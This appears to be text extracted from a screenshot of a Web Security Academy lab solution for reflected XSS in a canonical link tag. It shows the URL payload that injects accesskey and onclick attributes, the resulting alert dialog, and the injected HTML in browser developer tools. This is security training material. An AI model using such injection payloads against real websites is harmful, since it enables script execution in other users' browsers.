 Reflected XSS in canonical link ta
https://0af600b4044374ccc3819382005000ca.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
...044374ccc3819382005000ca.web-security-academy.net says
1
OK
WebSecurity
Academy
Reflected XS
Back to lab descrip
LAB
Home
WE LIKE TO
BLOG
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<!DOCTYPE html>
<html>
<head> == $0
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical" href="https://0af600b….web-security-academy.net/?" accesskey="x" onclick="alert(1)">
<title>Reflected XSS in canonical link tag</title>
</head>
<body>…</body>
</html>